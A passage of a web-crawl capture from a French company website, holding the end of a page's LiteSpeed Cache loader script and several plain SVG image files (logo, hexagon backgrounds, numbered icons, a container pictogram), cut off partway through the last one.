d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.alchimy7.com/wp-content/litespeed/js/d0745455a25abe62924a9db6ba3fd761.js?ver=44ec7"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 18:47:28 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 18:47:28 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alchimy7.com/wp-content/uploads/2022/04/logo-site-accueil-FR.svg
body_size: 5485
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_1" x="0px" y="0px" width="1000px" height="241.488px" viewBox="0 0 1000 241.488" xml:space="preserve"> <rect x="54.981" y="-360.071" display="none" fill="#FFED00" width="255" height="30"></rect> <rect x="-44.16" y="-96.095" display="none" fill="#1A171B" stroke="#FFFFFF" stroke-width="1.2901" stroke-miterlimit="10" width="1139.318" height="408"></rect> <g display="none"> <g display="inline"> <path fill="#FFFFFF" d="M845.549,116.299v30h-705v-30H845.549 M846.648,115.2h-1.1h-705h-1.099v1.1v30v1.1h1.099h705h1.1v-1.1v-30 V115.2L846.648,115.2z"></path> </g> <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="143.0493" y1="131.2993" x2="843.0488" y2="131.2993"> <stop offset="0" style="stop-color:#009EE0"></stop> <stop offset="0.33" style="stop-color:#009EE0"></stop> <stop offset="0.33" style="stop-color:#FFFFFF"></stop> <stop offset="0.66" style="stop-color:#FFFFFF"></stop> <stop offset="0.66" style="stop-color:#E2001A"></stop> <stop offset="1" style="stop-color:#E2001A"></stop> </linearGradient> <rect x="143.049" y="118.799" display="inline" fill="url(#SVGID_1_)" width="700" height="25"></rect> </g> <g> <path fill="#FFFFFF" d="M0,148.336l33.358-87.201h36.654l-21.727,52.188h44.07L52.504,8.531h36.76l51.168,139.806H0z"></path> <path fill="#FFFFFF" d="M798.255,43.688L772.501,8.639h40.586l25.237,35.049H798.255z M825.19,148.427V86.306l-15.153-25.19h66.396 l-15.774,25.19v62.121H825.19z M847.004,43.688l25.802-35.049h40.647l-24.766,35.049H847.004z"></path> <g> <path fill="#FFFFFF" d="M342.7,43.383h0.371c-0.054-0.011-0.161-0.011-0.232-0.011C342.793,43.373,342.737,43.373,342.7,43.383z"></path> <path fill="#FFFFFF" d="M342.838,43.373c0.071,0,0.178,0,0.232,0.011h28.138V14.579c-4.981-2.122-9.58-3.664-13.841-4.615 c-4.264-0.967-9.125-1.433-14.561-1.433c-9.503,0-18.506,1.788-27.008,5.38c-8.474,3.577-16.005,8.627-22.539,15.122 c-4.362,4.321-8.086,9.125-11.176,14.351H342.7C342.737,43.373,342.793,43.373,342.838,43.373z"></path> <path fill="#FFFFFF" d="M371.179,113.263v0.03c0,0-27.809,0-28.341,0c-6.267,0-12.07-1.58-17.426-4.728 c-5.37-3.144-9.646-7.404-12.801-12.757c-3.141-5.365-4.734-11.168-4.734-17.381c0-6.216,1.551-12.001,4.688-17.374 c0,0,0.046-0.053,0.06-0.087h-37.988c-1.479,5.64-2.224,11.451-2.224,17.461c0,9.218,1.834,18.152,5.557,26.753 c3.73,8.611,8.814,16.129,15.291,22.563c6.447,6.424,13.972,11.467,22.501,15.104c8.511,3.663,17.542,5.487,27.045,5.487 c5.436,0,10.164-0.449,14.188-1.325c4.038-0.898,8.761-2.47,14.214-4.728v-29.021 C371.179,113.263,371.179,113.263,371.179,113.263z"></path> </g> <g> <rect x="165.352" y="8.531" fill="#FFFFFF" width="35.258" height="34.906"></rect> <polygon fill="#FFFFFF" points="200.609,113.276 200.609,61.085 165.352,61.085 165.352,148.336 258.658,148.336 258.658,113.276 "></polygon> </g> <g> <path fill="#FFFFFF" d="M535.286,43.471V8.639h35.264v34.836L535.286,43.471z M535.286,148.427V61.116h35.264v87.312H535.286z"></path> </g> <g> <path fill="#FFFFFF" d="M938.641,26.332V8.639h55.062l-7.761,17.692H938.641z M981.983,35.138l-19.324,44.222H945.26 l17.815-44.222H981.983z"></path> </g> <g> <rect x="471.759" y="8.733" fill="#FFFFFF" width="35.26" height="35.056"></rect> <rect x="401.439" y="8.733" fill="#FFFFFF" width="35.055" height="35.056"></rect> <polygon fill="#FFFFFF" points="401.439,61.383 401.439,148.531 436.495,148.531 436.495,96.056 471.759,96.056 471.759,148.531 507.02,148.531 507.02,61.383 "></polygon> </g> <g> <path fill="#FFFFFF" d="M595.458,61.116v87.312h35.469V69.719c0-3.154,0.602-6.017,1.747-8.603H595.458z"></path> <path fill="#FFFFFF" d="M767.928,43.471c-1.127-2.448-2.491-4.78-4.138-6.958c-5.195-6.838-12.082-12.274-20.671-16.343 c-8.595-4.057-18.018-7.013-28.248-8.815c-10.244-1.819-20.632-2.715-31.144-2.715c-10.597,0-21.017,0.896-31.293,2.715 c-10.287,1.802-19.754,4.765-28.412,8.861c-8.66,4.099-15.593,9.543-20.772,16.347c-1.659,2.16-3.005,4.47-4.136,6.912 L767.928,43.471z"></path> <rect x="665.983" y="61.116" fill="#FFFFFF" width="35.063" height="87.312"></rect> <path fill="#FFFFFF" d="M736.526,69.719v78.708h35.046V61.116h-36.812C735.919,63.661,736.526,66.53,736.526,69.719z"></path> </g> </g> <g display="none"> <g display="inline"> <path fill="#FFFFFF" d="M809.07,194.059v40h-700v-40H809.07 M810.335,192.794h-1.265h-700h-1.265v1.265v40v1.265h1.265h700h1.265 v-1.265v-40V192.794L810.335,192.794z"></path> </g> <linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="111.5527" y1="214.0591" x2="806.5889" y2="214.0591"> <stop offset="0" style="stop-color:#009EE0"></stop> <stop offset="0.33" style="stop-color:#009EE0"></stop> <stop offset="0.33" style="stop-color:#FFFFFF"></stop> <stop offset="0.66" style="stop-color:#FFFFFF"></stop> <stop offset="0.66" style="stop-color:#E2001A"></stop> <stop offset="1" style="stop-color:#E2001A"></stop> </linearGradient> <rect x="111.553" y="197.392" display="inline" fill="url(#SVGID_2_)" width="695.036" height="33.333"></rect> </g> <g display="none"> <rect x="207.312" y="194.405" display="inline" fill="#FFFFFF" width="201.275" height="30"></rect> <rect y="194.405" display="inline" fill="#009EE0" width="201.274" height="30.001"></rect> <rect x="414.601" y="194.405" display="inline" fill="#E2001A" width="201.274" height="30"></rect> </g> <rect x="54.981" y="-221.556" display="none" fill="#FFED00" width="760" height="30.001"></rect> <g> <rect x="307.786" y="187.491" fill="#FFFFFF" width="298.823" height="20"></rect> <rect y="187.491" fill="#009EE0" width="298.823" height="20"></rect> <rect x="615.538" y="187.491" fill="#E2001A" width="298.822" height="20"></rect> </g> </svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alchimy7.com/wp-content/uploads/2022/06/fond-hexagon-blanc2-1.svg
body_size: 1117
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_2" x="0px" y="0px" viewBox="0 0 1000 613.1" style="enable-background:new 0 0 1000 613.1;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#FFFFFF;stroke-width:4;stroke-miterlimit:10;}	.st1{fill:#FFFFFF;}</style><g>	<polygon class="st0" points="182.5,142.3 182.5,386.2 393.8,508.2 605.1,386.2 605.1,142.3 393.8,20.3  "></polygon>	<polygon class="st0" points="168.9,382.2 168.9,466.8 242.2,509.1 315.5,466.8 315.5,382.2 242.2,339.9  "></polygon>	<polygon class="st0" points="670.5,242.4 670.5,362.9 774.9,423.1 879.2,362.9 879.2,242.4 774.9,182.1  "></polygon>	<polygon class="st0" points="730.9,426.9 730.9,518.5 810.2,564.2 889.4,518.5 889.4,426.9 810.2,381.2  "></polygon>	<polygon class="st0" points="829.9,468.5 829.9,551.4 901.7,592.9 973.5,551.4 973.5,468.5 901.7,427  "></polygon>	<polygon class="st0" points="569.9,509.7 569.9,562.4 615.6,588.8 661.3,562.4 661.3,509.7 615.6,483.3  "></polygon>	<polygon class="st0" points="117.9,147.2 117.9,94.4 72.2,68.1 26.5,94.4 26.5,147.2 72.2,173.6  "></polygon>	<circle class="st1" cx="315.5" cy="460.7" r="12"></circle>	<circle class="st1" cx="829" cy="391.5" r="12"></circle>	<circle class="st1" cx="830.6" cy="552" r="12"></circle></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alchimy7.com/wp-content/uploads/2022/06/IFA-4-6.svg
body_size: 9186
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 1000 215.1" style="enable-background:new 0 0 1000 215.1;" xml:space="preserve"> <style type="text/css"> .st0{display:none;} .st1{fill:#FFFFFF;stroke:#B1B1B1;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st2{fill:#B1B1B1;} .st3{fill:none;stroke:#C028B9;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st4{display:inline;fill:#C028B9;stroke:#B1B1B1;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st5{display:inline;} .st6{fill:none;stroke:#005CB9;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st7{display:inline;fill:#005CB9;stroke:#B1B1B1;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st8{fill:none;stroke:#6BC4E8;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st9{display:inline;fill:#6BC4E8;stroke:#B1B1B1;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st10{display:inline;fill:#FFFFFF;stroke:#B1B1B1;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st11{display:inline;fill:none;stroke:#6ABF4B;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st12{fill:#6ABF4B;stroke:#B1B1B1;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st13{fill:none;stroke:#EE7623;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st14{display:inline;fill:#EE7623;stroke:#B1B1B1;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st15{display:inline;fill:none;stroke:#FFDD00;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st16{fill:#FFDD00;stroke:#B1B1B1;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st17{fill:none;stroke:#F5333F;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st18{display:inline;fill:#F5333F;stroke:#B1B1B1;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} </style> <g id="Calque_2" class="st0"> </g> <g id="_x31_"> <polygon class="st1" points="13.2,95.2 13.2,162.8 71.8,196.6 130.3,162.8 130.3,95.2 71.8,61.4 "></polygon> <g> <path class="st2" d="M70.3,113.1l-9.2,2.5l-3.3-12.4l12.5-3.3h12.8v57.7H70.3V113.1z"></path> </g> <polyline class="st3" points="13.2,170.6 71.8,204.4 130.3,170.6 "></polyline> </g> <g id="_x31__-_copie" class="st0"> <polygon class="st4" points="13.2,95.2 13.2,162.8 71.8,196.6 130.3,162.8 130.3,95.2 71.8,61.4 "></polygon> <g class="st5"> <path d="M70.3,113.1l-9.2,2.5l-3.3-12.4l12.5-3.3h12.8v57.7H70.3V113.1z"></path> </g> <polygon class="st4" points="71.8,50.9 28.6,7.3 114.9,7.3 "></polygon> </g> <g id="_x32_"> <polygon class="st1" points="155.8,95.2 155.8,162.8 214.4,196.6 272.9,162.8 272.9,95.2 214.4,61.4 "></polygon> <g> <path class="st2" d="M236.7,157.5h-44.9V135c0-3.5,1.3-6.5,3.8-9c2.5-2.5,5.5-3.8,9-3.8h17.9c0.4,0,0.7-0.1,0.9-0.4 c0.2-0.2,0.4-0.5,0.4-0.9v-7.1c0-0.4-0.1-0.7-0.4-0.9c-0.2-0.2-0.5-0.4-0.9-0.4h-30.7V99.8h32c3.5,0,6.5,1.2,9.1,3.7 c2.5,2.5,3.8,5.5,3.8,9.1v9.6c0,3.6-1.2,6.6-3.7,9.1c-2.5,2.5-5.5,3.7-9.1,3.7h-17.9c-0.8,0-1.3,0.4-1.3,1.3v8.3h32.1V157.5z"></path> </g> <polyline class="st6" points="155.8,170.6 214.4,204.4 272.9,170.6 "></polyline> </g> <g id="_x32__-_copie" class="st0"> <polygon class="st7" points="155.8,95.2 155.8,162.8 214.4,196.6 272.9,162.8 272.9,95.2 214.4,61.4 "></polygon> <g class="st5"> <path d="M236.7,157.5h-44.9V135c0-3.5,1.3-6.5,3.8-9c2.5-2.5,5.5-3.8,9-3.8h17.9c0.4,0,0.7-0.1,0.9-0.4c0.2-0.2,0.4-0.5,0.4-0.9 v-7.1c0-0.4-0.1-0.7-0.4-0.9c-0.2-0.2-0.5-0.4-0.9-0.4h-30.7V99.8h32c3.5,0,6.5,1.2,9.1,3.7c2.5,2.5,3.8,5.5,3.8,9.1v9.6 c0,3.6-1.2,6.6-3.7,9.1c-2.5,2.5-5.5,3.7-9.1,3.7h-17.9c-0.8,0-1.3,0.4-1.3,1.3v8.3h32.1V157.5z"></path> </g> <polygon class="st7" points="214.3,50.9 171.1,7.3 257.4,7.3 "></polygon> </g> <g id="_x33_"> <polygon class="st1" points="299.3,95.2 299.3,162.8 357.8,196.6 416.4,162.8 416.4,95.2 357.8,61.4 "></polygon> <g> <path class="st2" d="M380.1,144.7c0,3.6-1.3,6.6-3.8,9.1c-2.5,2.5-5.6,3.7-9.1,3.7h-32.1v-12.8h30.7c0.9,0,1.3-0.4,1.3-1.3v-7 c0-0.4-0.1-0.7-0.3-0.9c-0.2-0.3-0.5-0.4-0.9-0.4h-27.6v-12.8h27.5c0.2,0,0.4-0.1,0.7-0.2c0.4-0.3,0.7-0.6,0.7-1.1v-7.1 c0-0.4-0.1-0.7-0.4-0.9c-0.2-0.2-0.5-0.4-0.9-0.4h-30.8V99.8h32c3.6,0,6.6,1.2,9.1,3.7c2.5,2.5,3.8,5.5,3.8,9.1v9.6 c0,1.2-0.2,2.5-0.6,3.7c-0.4,1.2-1,2.1-1.9,2.7c0.8,0.7,1.4,1.6,1.8,2.8c0.4,1.2,0.6,2.4,0.6,3.6V144.7z"></path> </g> <polyline class="st8" points="299.3,170.6 357.8,204.4 416.4,170.6 "></polyline> </g> <g id="_x33__-_copie" class="st0"> <polygon class="st9" points="299.3,95.2 299.3,162.8 357.8,196.6 416.4,162.8 416.4,95.2 357.8,61.4 "></polygon> <g class="st5"> <path d="M380.1,144.7c0,3.6-1.3,6.6-3.8,9.1c-2.5,2.5-5.6,3.7-9.1,3.7h-32.1v-12.8h30.7c0.9,0,1.3-0.4,1.3-1.3v-7 c0-0.4-0.1-0.7-0.3-0.9c-0.2-0.3-0.5-0.4-0.9-0.4h-27.6v-12.8h27.5c0.2,0,0.4-0.1,0.7-0.2c0.4-0.3,0.7-0.6,0.7-1.1v-7.1 c0-0.4-0.1-0.7-0.4-0.9c-0.2-0.2-0.5-0.4-0.9-0.4h-30.8V99.8h32c3.6,0,6.6,1.2,9.1,3.7c2.5,2.5,3.8,5.5,3.8,9.1v9.6 c0,1.2-0.2,2.5-0.6,3.7c-0.4,1.2-1,2.1-1.9,2.7c0.8,0.7,1.4,1.6,1.8,2.8c0.4,1.2,0.6,2.4,0.6,3.6V144.7z"></path> </g> <polygon class="st9" points="357.7,50.9 314.5,7.3 400.8,7.3 "></polygon> </g> <g id="_x34_" class="st0"> <polygon class="st10" points="443.1,95.2 443.1,162.8 501.6,196.6 560.1,162.8 560.1,95.2 501.6,61.4 "></polygon> <g class="st5"> <path class="st2" d="M525.1,141.5h-6.4v16h-12.8v-16h-25.7c0-2.1,0.1-4.5,0.4-7.1c0.1-1.3,0.4-3.6,0.9-7.1l4.1-27.5h12.8 l-4.1,28.8h11.5v-22.4h12.8v22.4h6.4V141.5z"></path> </g> <polyline class="st11" points="443.1,170.6 501.6,204.4 560.1,170.6 "></polyline> </g> <g id="_x34__-_copie"> <polygon class="st12" points="443.1,95.2 443.1,162.8 501.6,196.6 560.1,162.8 560.1,95.2 501.6,61.4 "></polygon> <g> <path d="M525.1,141.5h-6.4v16h-12.8v-16h-25.7c0-2.1,0.1-4.5,0.4-7.1c0.1-1.3,0.4-3.6,0.9-7.1l4.1-27.5h12.8l-4.1,28.8h11.5v-22.4 h12.8v22.4h6.4V141.5z"></path> </g> <polygon class="st12" points="501.6,50.9 458.5,7.3 544.7,7.3 "></polygon> </g> <g id="_x35_"> <polygon class="st1" points="586.5,95.2 586.5,162.8 645,196.6 703.6,162.8 703.6,95.2 645,61.4 "></polygon> <g> <path class="st2" d="M667.4,144.7c0,3.6-1.3,6.6-3.8,9.1c-2.5,2.5-5.6,3.7-9.1,3.7h-32v-12.8h30.7c0.8,0,1.3-0.4,1.3-1.3v-7 c0-0.4-0.1-0.7-0.3-0.9c-0.2-0.3-0.5-0.4-0.9-0.4h-30.7V99.8h41.7v12.8h-28.9v9.6h19.2c3.5,0,6.5,1.2,9.1,3.7 c2.5,2.5,3.8,5.5,3.8,9.1V144.7z"></path> </g> <polyline class="st13" points="586.5,170.6 645,204.4 703.6,170.6 "></polyline> </g> <g id="_x35__-_copie" class="st0"> <polygon class="st14" points="586.5,95.2 586.5,162.8 645,196.6 703.6,162.8 703.6,95.2 645,61.4 "></polygon> <g class="st5"> <path d="M667.4,144.7c0,3.6-1.3,6.6-3.8,9.1c-2.5,2.5-5.6,3.7-9.1,3.7h-32v-12.8h30.7c0.8,0,1.3-0.4,1.3-1.3v-7 c0-0.4-0.1-0.7-0.3-0.9c-0.2-0.3-0.5-0.4-0.9-0.4h-30.7V99.8h41.7v12.8h-28.9v9.6h19.2c3.5,0,6.5,1.2,9.1,3.7 c2.5,2.5,3.8,5.5,3.8,9.1V144.7z"></path> </g> <polygon class="st14" points="645,50.9 601.9,7.3 688.2,7.3 "></polygon> </g> <g id="_x36_" class="st0"> <polygon class="st10" points="729,95.2 729,162.8 787.6,196.6 846.1,162.8 846.1,95.2 787.6,61.4 "></polygon> <g class="st5"> <path class="st2" d="M810.8,144.7c0,3.6-1.3,6.6-3.8,9.1c-2.5,2.5-5.6,3.7-9.1,3.7h-19.2c-3.5,0-6.5-1.3-9-3.8 c-2.5-2.5-3.8-5.5-3.8-9v-32.1c0-3.6,1.2-6.6,3.7-9.1c2.5-2.5,5.5-3.7,9.1-3.7h25.7v12.8H780c-0.4,0-0.7,0.1-0.9,0.4 c-0.2,0.2-0.4,0.5-0.4,0.9v8.3h19.2c3.5,0,6.5,1.2,9.1,3.7c2.5,2.5,3.8,5.5,3.8,9.1V144.7z M797.9,143.4v-7c0-0.4-0.1-0.7-0.3-0.9 c-0.2-0.3-0.5-0.4-0.9-0.4H780c-0.8,0-1.3,0.4-1.3,1.3v7c0,0.2,0.1,0.5,0.3,0.8s0.5,0.5,1,0.5h16.7 C797.5,144.7,797.9,144.3,797.9,143.4z"></path> </g> <polyline class="st15" points="729,170.6 787.6,204.4 846.1,170.6 "></polyline> </g> <g id="_x36__-_copie"> <polygon class="st16" points="729,95.2 729,162.8 787.6,196.6 846.1,162.8 846.1,95.2 787.6,61.4 "></polygon> <g> <path d="M810.8,144.7c0,3.6-1.3,6.6-3.8,9.1c-2.5,2.5-5.6,3.7-9.1,3.7h-19.2c-3.5,0-6.5-1.3-9-3.8c-2.5-2.5-3.8-5.5-3.8-9v-32.1 c0-3.6,1.2-6.6,3.7-9.1c2.5-2.5,5.5-3.7,9.1-3.7h25.7v12.8H780c-0.4,0-0.7,0.1-0.9,0.4c-0.2,0.2-0.4,0.5-0.4,0.9v8.3h19.2 c3.5,0,6.5,1.2,9.1,3.7c2.5,2.5,3.8,5.5,3.8,9.1V144.7z M797.9,143.4v-7c0-0.4-0.1-0.7-0.3-0.9c-0.2-0.3-0.5-0.4-0.9-0.4H780 c-0.8,0-1.3,0.4-1.3,1.3v7c0,0.2,0.1,0.5,0.3,0.8s0.5,0.5,1,0.5h16.7C797.5,144.7,797.9,144.3,797.9,143.4z"></path> </g> <polygon class="st16" points="787.6,50.9 744.4,7.3 830.7,7.3 "></polygon> </g> <g id="_x37_"> <polygon class="st1" points="873,95.2 873,162.8 931.6,196.6 990.1,162.8 990.1,95.2 931.6,61.4 "></polygon> <g> <path class="st2" d="M910.1,99.8h44.6l-6.3,14.4h-38.3V99.8z M929.6,157.5h-14.1l14.4-36.1h15.3L929.6,157.5z"></path> </g> <polyline class="st17" points="873,170.6 931.6,204.4 990.1,170.6 "></polyline> </g> <g id="_x37__-_copie" class="st0"> <polygon class="st18" points="873,95.2 873,162.8 931.6,196.6 990.1,162.8 990.1,95.2 931.6,61.4 "></polygon> <g class="st5"> <path d="M910.1,99.8h44.6l-6.3,14.4h-38.3V99.8z M929.6,157.5h-14.1l14.4-36.1h15.3L929.6,157.5z"></path> </g> <polygon class="st18" points="931.6,50.9 888.4,7.3 974.7,7.3 "></polygon> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alchimy7.com/wp-content/uploads/2022/06/fond-hexagon-blanc-3-1.svg
body_size: 1087
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_2" x="0px" y="0px" viewBox="0 0 931.4 937.9" style="enable-background:new 0 0 931.4 937.9;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#FFFFFF;stroke-width:4;stroke-miterlimit:10;}	.st1{fill:#FFFFFF;}</style><g>	<polygon class="st0" points="449.1,145.8 449.1,389.8 660.4,511.8 871.7,389.8 871.7,145.8 660.4,23.8  "></polygon>	<polygon class="st0" points="489.7,352.7 489.7,268.1 416.4,225.8 343.1,268.1 343.1,352.7 416.4,395  "></polygon>	<polygon class="st0" points="679.3,853.9 679.3,733.4 574.9,673.1 470.6,733.4 470.6,853.9 574.9,914.2  "></polygon>	<polygon class="st0" points="38.2,534.8 38.2,626.3 117.4,672.1 196.7,626.3 196.7,534.8 117.4,489  "></polygon>	<polygon class="st0" points="749.6,585.8 749.6,668.8 821.4,710.3 893.2,668.8 893.2,585.8 821.4,544.4  "></polygon>	<polygon class="st0" points="534.1,715.7 534.1,662.9 488.4,636.5 442.7,662.9 442.7,715.7 488.4,742.1  "></polygon>	<polygon class="st0" points="317.9,429.2 317.9,482 363.6,508.4 409.3,482 409.3,429.2 363.6,402.8  "></polygon>	<circle class="st1" cx="449.1" cy="245" r="12"></circle>	<circle class="st1" cx="534.1" cy="696.5" r="12"></circle></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alchimy7.com/wp-content/uploads/2022/05/picto-contenant.svg
body_size: 3612
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_1" x="0px" y="0px" viewBox="0 0 1000 889.7" style="enable-background:new 0 0 1000 889.7;" xml:space="preserve"><g>	<path d="M57.8,878.3h167.3c17.2,0,31.1-13.9,31.1-31.1V426.5c0-26.8-21.1-48.8-47.8-50.1v-21.6h4.8c4,0,7.2-3.2,7.2-7.2v-38.2  c0-17.2-13.9-31.1-31.1-31.1H93.7c-17.2,0-31.1,13.9-31.1,31.1v38.2c0,4,3.2,7.2,7.2,7.2h4.8v21.6c-26.7,1.3-47.8,23.4-47.8,50.1  v420.7C26.7,864.4,40.6,878.3,57.8,878.3z M76.9,309.4c0-9.2,7.5-16.7,16.7-16.7h95.6c9.2,0,16.7,7.5,16.7,16.7v31.1H76.9V309.4z   M194.1,354.8v21.5H88.9v-21.5H194.1z M41.1,426.5c0-19.8,16.1-35.8,35.9-35.9H206c19.8,0,35.8,16.1,35.9,35.9v106.9H136.2  c-4,0-7.2,3.2-7.2,7.2v32.7c0,4,3.2,7.2,7.2,7.2c4,0,7.2-3.2,7.2-7.2v-25.5h98.5V725h-98.5v-91.9c0-4-3.2-7.2-7.2-7.2  c-4,0-7.2,3.2-7.2,7.2v99.1c0,4,3.2,7.2,7.2,7.2h105.6v107.9c0,9.2-7.5,16.7-16.7,16.7H57.8c-9.2,0-16.7-7.5-16.7-16.7V426.5z"></path>	<g>		<path d="M479.1,27.3h185.3v30.2H479.1V27.3z M479.1,133V73.4h185.3V133H479.1z M629.1,148.9v38.6H514.6v-38.6H629.1z M836.6,362.1   c4.7-0.3,8-4.5,7.4-9.1c-13.5-93.4-94.1-165.5-191.2-165.5H645l-0.1-7.8v-30.8h27.5c4.4,0,8-3.6,8-8V19.3c0-4.4-3.6-8-8-8H471.2   c-4.4,0-7.9,3.6-7.9,7.9v121.6c0,4.4,3.6,7.9,7.9,7.9h27.5v38.6h-7.8c-106.6,0-193.3,86.7-193.3,193.2v304.5   c0,106.7,86.5,193.2,193.2,193.2h161.9c17.4,0,34.2-2.3,50.2-6.6c4.7-1.3,7.1-6.4,5.2-10.8l0,0c-1.6-3.7-5.6-5.6-9.4-4.5   c-14.7,3.9-30.1,6.1-46,6.1h-162c-97.9,0-177.3-79.4-177.3-177.3V380.6c0-97.7,79.5-177.3,177.3-177.3h162   c89.1,0,163.1,66.1,175.5,151.8C828.9,359.3,832.5,362.3,836.6,362.1L836.6,362.1z"></path>		<path d="M373.5,639.8v45.1c0,3.8-2.5,7.2-6.2,8c-5.2,1.1-9.7-2.8-9.7-7.8v-45.1c0-3.8,2.5-7.2,6.2-8   C368.9,630.9,373.5,634.8,373.5,639.8z"></path>		<path d="M495.7,260.1c-0.8,3.6-4.2,6.1-7.9,6.1c-63,0.1-114.2,51.4-114.2,114.4v183.5c0,3.8-2.5,7.2-6.2,8   c-5.2,1.1-9.7-2.8-9.7-7.8V380.6c0-71.8,58.5-130.3,130.3-130.3C492.9,250.3,496.8,254.9,495.7,260.1z"></path>	</g>	<g>		<g>			<path d="M972.1,541.4l-22.5-36c-14-22.4-22.3-48.2-23.8-74.6l-0.1-1.9H956c4.3,0,7.8-3.5,7.8-7.8v-38.2c0-4.3-3.5-7.8-7.8-7.8    H803c-34.6,0-62.7,28.2-62.8,62.8c0,4,3.1,7.4,7.1,7.7c12.2,1,21.5,11.1,21.6,23.3v37.1l-0.1,0.3l-37.8,129.5    c-8.2,28.1-12.4,57.2-12.4,86.5v119.5c0,20.1,16.4,36.4,36.5,36.5h143.4c20.1,0,36.4-16.4,36.5-36.5V733.5    c0-24.1-5.7-48.2-16.5-69.8l-7.5-15c-21.8-43.7-33.3-92.6-33.4-141.4v-32.8l3.5,9.6c5,13.8,11.8,26.8,20.3,38.7l19.5,27.2    c1.4,2,3.8,3.3,6.3,3.3h38.2c1.4,0,2.9-0.4,4.1-1.2c1.8-1.1,3-2.8,3.5-4.8C973.5,545.2,973.2,543.1,972.1,541.4z M925.5,390.7    h22.7v22.7h-22.7V390.7z M897.2,655.6l7.5,15c9.7,19.4,14.8,41.1,14.8,62.8v108.4c0,11.5-9.4,20.9-20.9,20.9H755.2    c-11.5,0-20.9-9.4-20.9-20.9V722.4c0-27.8,3.9-55.5,11.7-82.2L782.5,515h79.7l0,1.7C863.7,564.7,875.8,612.7,897.2,655.6z     M784.4,499.4v-22.7h77.7v22.7H784.4z M879.5,413.4c-4.3,0-7.8,3.5-7.8,7.8v40h-88l-0.3-1.4c-3.3-13.1-12.9-23.6-25.7-27.9    l-1.5-0.5l0.3-1.5c3.9-22.7,23.5-39.3,46.5-39.3h107v22.7H879.5z M931.3,537.7l-17.1-24c-17.5-24.3-26.8-53-26.9-83l0-1.8h22.9    l0.1,1.7c1.6,29.4,10.7,58.1,26.3,83l15,24.1H931.3z"></path>		</g>		<g>			<path d="M866.3,690.7h-86c-9.5,0-17.3,7.8-17.3,17.3v114.7c0,9.5,7.8,17.3,17.3,17.3h86.1c9.5,0,17.3-7.8,17.3-17.3V708    C883.6,698.5,875.8,690.7,866.3,690.7z M868.1,824.6h-89.6l0-1.8l0-116.5h89.6V824.6z"></path>		</g>		<g>			<path d="M784,633.8l-2.9,9.6c-0.6,2-1.9,3.6-3.7,4.6c-1.8,1-3.9,1.2-5.9,0.6c-4.1-1.2-6.5-5.5-5.3-9.6l-1.7-0.5l1.8,0.4l2.9-9.6    c1.2-4.1,5.6-6.4,9.7-5.2C782.9,625.3,785.2,629.7,784,633.8z"></path>			<path 